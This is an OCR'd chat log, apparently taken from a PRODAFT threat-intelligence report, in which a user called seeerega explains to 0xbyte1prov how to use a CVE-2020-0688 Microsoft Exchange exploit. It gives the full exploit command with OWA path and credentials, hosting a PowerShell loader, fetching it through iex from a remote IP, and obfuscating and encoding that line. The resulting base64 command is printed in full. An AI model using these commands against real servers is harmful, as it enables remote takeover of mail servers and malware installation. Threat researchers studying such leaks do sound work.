 0xbyte1prov: can you tell me about the exchange exploit in your free time?
seeerega: everything is simple
seeerega: 1. You need to run on Windows (well, or let someone figure out how to do it on Linux, exe i
s used there)
seeerega: python CVE-2020-0688_EXP.py -s https://.com/owa -u user@.com -p -c "cmd /c calc.exe"
seeerega: "-s" path to owa "-u" user "-p" password
seeerega: As soon as we get the launch of loader - 1. upload our loader as powershell to http
seeerega: 2. We need to make a default launch line: iex(http://ip/loader.ps1)
seeerega: obfuscate with string obfuscater(I sent it to Alex with a description)
seeerega: encode result string
seeerega: we get this as result
seeerega: python CVE-2020-0688_EXP.py -s https://.com/owa -u @m.com -p password -c "cmd /c po
wershell.exe -e WwBjAGgAYQByAFsAXQBdACcAagBmAHkAIQApACkATwBmAHgALgBQAGMAa
wBmAGQAdQAhAE8AZgB1AC8AWABmAGMARABtAGoAZgBvAHUAKgAvAEUAcAB4AG8AbQ
BwAGIAZQBUAHUAcwBqAG8AaAApACgAaQB1AHUAcQA7ADAAMAAyADoANAAvADIAOQA
4AC8AMgA4ADYALwAzADIANAAwAGQAdAB0AC8AagBvAGoAKAAqACoAJwB8ACUAewAkA
HMAKwA9AFsAYwBoAGEAcgBdACgAWwBpAG4AdABdACQAXwAtADEAKQB9ADsAaQBlAHg
AIAAkAHMACgA="
seeerega: this command is executed on the exchange server through the bug and we get loader on t
he system
0xbyte1prov: thank you
PRODAFT